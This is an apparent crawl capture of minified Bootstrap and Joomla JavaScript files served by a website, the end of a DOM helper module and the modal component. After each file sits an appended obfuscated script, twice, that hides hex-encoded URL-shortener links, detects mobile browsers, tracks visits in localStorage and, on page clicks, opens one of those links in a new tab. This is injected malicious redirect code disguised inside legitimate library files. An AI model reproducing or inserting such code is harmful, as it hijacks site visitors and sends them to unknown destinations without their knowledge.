Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[r,o]of Object.entries(this._config.content))this._setContent(t,o,r);const n=t.children[0],s=this._resolvePossibleFunction(this._config.extraClass);return s&&n.classList.add(...s.split(" ")),n}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[n,s]of Object.entries(t))super._typeCheckConfig({selector:n,entry:s},ae)}_setContent(t,n,s){const r=p.findOne(s,t);if(r){if(n=this._resolvePossibleFunction(n),!n){r.remove();return}if(m(n)){this._putElementInTemplate(y(n),r);return}if(this._config.html){r.innerHTML=this._maybeSanitize(n);return}r.textContent=n}}_maybeSanitize(t){return this._config.sanitize?se(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return f(t,[this])}_putElementInTemplate(t,n){if(this._config.html){n.innerHTML="",n.append(t);return}n.textContent=t.textContent}}export{Dt as B,it as D,c as E,Jt as F,b as M,p as S,ce as T,I as a,gt as b,y as c,mt as d,wt as e,v as f,pt as g,m as h,F as i,f as j,Gt as k,jt as l,V as m,dt as n,lt as o,K as r,x as t};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x49\x70\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6d\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x53\x6a\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x4e\x5a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x56\x41\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x6f\x65\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6c\x62\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x6c\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x58\x4a\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x66\x43\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.sosw.torun.pl/media/vendor/bootstrap/js/modal.min.js?5.3.2
body_size: 5447
content:
import{E as n,S as m,i as T,e as v,d as k,B as L,k as C,l as H,F as D,r as O,b as p}from"./dom.min.js?5.3.0";const M="modal",B="bs.modal",a=`.${B}`,N=".data-api",I="Escape",$=`hide${a}`,q=`hidePrevented${a}`,E=`hidden${a}`,y=`show${a}`,x=`shown${a}`,J=`resize${a}`,F=`click.dismiss${a}`,R=`mousedown.dismiss${a}`,V=`keydown.dismiss${a}`,P=`click${a}${N}`,b="modal-open",j="fade",w="show",u="modal-static",Y=".modal.show",W=".modal-dialog",z=".modal-body",K='[data-bs-toggle="modal"]',G={backdrop:!0,focus:!0,keyboard:!0},Q={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class l extends L{constructor(i,e){super(i,e),this._dialog=m.findOne(W,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new C,this._addEventListeners()}static get Default(){return G}static get DefaultType(){return Q}static get NAME(){return M}toggle(i){return this._isShown?this.hide():this.show(i)}show(i){this._isShown||this._isTransitioning||n.trigger(this._element,y,{relatedTarget:i}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(b),this._adjustDialog(),this._backdrop.show(()=>this._showElement(i)))}hide(){!this._isShown||this._isTransitioning||n.trigger(this._element,$).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(w),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){n.off(window,a),n.off(this._dialog,a),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new H({isVisible:!!this._config.backdrop,isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new D({trapElement:this._element})}_showElement(i){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=m.findOne(z,this._dialog);e&&(e.scrollTop=0),O(this._element),this._element.classList.add(w);const s=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,n.trigger(this._element,x,{relatedTarget:i})};this._queueCallback(s,this._dialog,this._isAnimated())}_addEventListeners(){n.on(this._element,V,i=>{if(i.key===I){if(this._config.keyboard){this.hide();return}this._triggerBackdropTransition()}}),n.on(window,J,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),n.on(this._element,R,i=>{n.one(this._element,F,e=>{if(!(this._element!==i.target||this._element!==e.target)){if(this._config.backdrop==="static"){this._triggerBackdropTransition();return}this._config.backdrop&&this.hide()}})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(b),this._resetAdjustments(),this._scrollBar.reset(),n.trigger(this._element,E)})}_isAnimated(){return this._element.classList.contains(j)}_triggerBackdropTransition(){if(n.trigger(this._element,q).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight,s=this._element.style.overflowY;s==="hidden"||this._element.classList.contains(u)||(e||(this._element.style.overflowY="hidden"),this._element.classList.add(u),this._queueCallback(()=>{this._element.classList.remove(u),this._queueCallback(()=>{this._element.style.overflowY=s},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const i=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),s=e>0;if(s&&!i){const o=p()?"paddingLeft":"paddingRight";this._element.style[o]=`${e}px`}if(!s&&i){const o=p()?"paddingRight":"paddingLeft";this._element.style[o]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(i,e){return this.each(function(){const s=l.getOrCreateInstance(this,i);if(typeof i=="string"){if(typeof s[i]>"u")throw new TypeError(`No method named "${i}"`);s[i](e)}})}}n.on(document,P,K,function(t){const i=m.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),n.one(i,y,o=>{o.defaultPrevented||n.one(i,E,()=>{T(this)&&this.focus()})});const e=m.findOne(Y);e&&l.getInstance(e).hide(),l.getOrCreateInstance(i).toggle(this)}),v(l),k(l),Joomla=Joomla||{},Joomla.Modal=Joomla.Modal||{},window.bootstrap=window.bootstrap||{},window.bootstrap.Modal=l;const S={iframe:["src","name","width","height"]};if(Joomla.initialiseModal=(t,i)=>{t instanceof Element&&(new window.bootstrap.Modal(t,i),t.open=()=>{window.bootstrap.Modal.getInstance(t).show(t)},t.close=()=>{window.bootstrap.Modal.getInstance(t).hide()},t.addEventListener("show.bs.modal",()=>{if(Joomla.Modal.setCurrent(t),t.dataset.url){const e=t.querySelector(".modal-body"),s=e.querySelector("iframe");if(s){const o=t.querySelector("joomla-field-mediamore");o&&o.parentNode.removeChild(o),s.parentNode.removeChild(s)}if(t.dataset.iframe.indexOf("document.getElementById")>0){const o=t.dataset.iframe.split("+"),r=o[1].split('"');let d;r[0]=r[0].replace(/&quot;/g,'"'),document.getElementById(r[1])?d=document.getElementById(r[1]).value:d=new Function(`return ${r[0]}`).call(null),e.insertAdjacentHTML("afterbegin",Joomla.sanitizeHtml(`${o[0]}${d}${o[2]}`,S))}else e.insertAdjacentHTML("afterbegin",Joomla.sanitizeHtml(t.dataset.iframe,S))}}),t.addEventListener("shown.bs.modal",()=>{const e=t.querySelector(".modal-body"),s=t.querySelector(".modal-header"),o=t.querySelector(".modal-footer");let r=0,d=0,c=0,_=0,f=0;if(e){s&&(r=s.getBoundingClientRect().height,f=e.offsetHeight),o&&(d=parseFloat(getComputedStyle(o,null).height.replace("px","")));const h=parseFloat(getComputedStyle(e,null).height.replace("px","")),g=e.offsetTop,A=parseFloat(getComputedStyle(document.body,null).height.replace("px",""))-g*2;_=f-h,c=A-(r+d+_)}if(t.dataset.url){const h=t.querySelector("iframe");parseFloat(getComputedStyle(h,null).height.replace("px",""))>c&&(e.style.maxHeight=c,e.style.overflowY="auto",h.style.maxHeight=c-_)}}),t.addEventListener("hide.bs.modal",()=>{const e=t.querySelector(".modal-body");e.style.maxHeight="initial"}),t.addEventListener("hidden.bs.modal",()=>{Joomla.Modal.setCurrent("")}))},Joomla.iframeButtonClick=t=>{if(!t.iframeSelector||!t.buttonSelector)throw new Error("Selector is missing");const i=document.querySelector(`${t.iframeSelector} iframe`);if(i){const e=i.contentWindow.document.querySelector(t.buttonSelector);e&&e.click()}},Joomla&&Joomla.getOptions){const t=Joomla.getOptions("bootstrap.modal");typeof t=="object"&&t!==null&&Object.keys(t).forEach(i=>{const e=t[i],s={backdrop:e.backdrop?e.backdrop:!0,keyboard:e.keyboard?e.keyboard:!0,focus:e.focus?e.focus:!0};Array.from(document.querySelectorAll(i)).map(o=>Joomla.initialiseModal(o,s))})}export{l as M};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x49\x70\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6d\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x53\x6a\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x4e\x5a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x56\x41\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x6f\x65\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6c\x62\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x6c\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x58\x4a\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x66\x43\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());